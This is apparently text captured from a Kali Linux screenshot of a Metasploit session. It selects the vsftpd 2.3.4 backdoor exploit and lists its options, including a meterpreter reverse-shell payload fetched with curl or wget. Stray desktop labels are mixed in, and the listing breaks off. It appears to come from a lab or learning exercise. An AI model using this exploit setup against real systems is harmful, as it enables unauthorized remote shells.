 root@kali: ~
root@kali: ~
msf > db_status
[*] postgresql selected, no connection
msf > search vsftpd
Matching Modules
================
File System
#  Name                                  Disclosure Date  Rank       Check  Description
-  ----                                  ---------------  ----       -----  -----------
0  auxiliary/dos/ftp/vsftpd_232          2011-02-03       normal     Yes    VSFTPD 2.3.2 Denial of Service
1  exploit/unix/ftp/vsftpd_234_backdoor  2011-07-03       excellent  Yes    VSFTPD 2.3.4 Backdoor Command Execution
Interact with a module by name or index. For example info 1, use 1 or use exploit/unix/ftp/vsftpd_234_backdoor
msf > use 1
[*] Using configured payload cmd/linux/http/x86/meterpreter_reverse_tcp
msf exploit(unix/ftp/vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
VBox_GAs_
Name    Current Setting  Required  Description
----    ---------------  --------  -----------
RHOSTS                   yes       The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT   21               yes       The target port (TCP)
KALI
Payload options (cmd/linux/http/x86/meterpreter_reverse_tcp):
Name            Current Setting  Required  Description
----            ---------------  --------  -----------
FETCH_COMMAND   CURL             yes       Command to fetch payload (Accepted: CURL, FTP, TFTP, TNFTP, WGET)
FETCH_DELETE    false            yes       Attempt to delete the binary after execution
FETCH_FILELESS  none             yes       Attempt to run payload without touching disk by using anonymous handles, requires Linux ≥3.17 (for Python variant also Python ≥3.8, tested shells are sh, bash, zsh) (Accepted: none, python
3.8+, shell-search, shell)
FETCH_SRVHOST                    no        Local IP to use for serving payload
FETCH_SRVPORT   8080             yes       Local port to use for serving payload
FETCH_URIPATH                    no        Local URI to use for serving payload
LHOST                            yes       The listen address (an interface may be specified)
LPORT           4444             yes       The listen port
When FETCH_COMMAND is one of CURL,GET,WGET:
Name        Current Setting  Required  Description
----        ---------------  --------  -----------
FETCH_PIPE  false            yes       Host both the binary payload and the command so it can be piped directly to the shell.
When FETCH_FILELESS is none: